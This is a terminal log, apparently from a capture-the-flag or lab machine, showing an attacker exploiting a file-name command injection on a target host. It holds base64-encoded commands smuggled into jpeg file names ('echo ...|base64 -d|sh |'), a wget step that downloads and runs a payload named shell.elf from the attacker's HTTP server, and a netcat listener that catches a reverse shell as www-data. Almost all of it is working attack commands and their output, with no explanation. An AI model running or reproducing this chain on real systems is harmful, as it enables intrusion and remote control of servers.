 ┌──(wlaan㉿ )-[~/Descargas/Firefox]
└─$ ls
pwned.jpeg shell.elf
┌──(wlaan㉿ )-[~/Descargas/Firefox]
└─$ echo "wget -O /tmp/shell.elf http://10.10.14.7/shell.elf" | base64
d2dldCAtTyAvdG1wL3NoZWxsLmVsZiBodHRwOi8vMTAuMTAuMTQuNy9zaGVsbC5lbGYK
┌──(wlaan㉿ )-[~/Descargas/Firefox]
└─$ cp pwned.jpeg 'echo d2dldCAtTyAvdG1wL3NoZWxsLmVsZiBodHRwOi8vMTAuMTAuMTQuNy9zaGVsbC5lbGYK|base64 -d|sh |'
┌──(wlaan㉿ )-[~/Descargas/Firefox]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.197 - - [27/Mar/2023 15:25:16] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(wlaan㉿ )-[~/Descargas/Firefox]
└─$ echo "cd /tmp/; chmod +x shell.elf; ./shell.elf" | base64
Y2QgL3RtcC87IGNobW9kICt4IHNoZWxsLmVsZjsgLi9zaGVsbC5lbGYK
┌──(wlaan㉿ )-[~/Descargas/Firefox]
└─$ cp pwned.jpeg 'echo Y2QgL3RtcC87IGNobW9kICt4IHNoZWxsLmVsZjsgLi9zaGVsbC5lbGYK|base64 -d|sh |'
┌──(wlaan㉿ )-[~/Descargas/Firefox]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.197] 50274
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)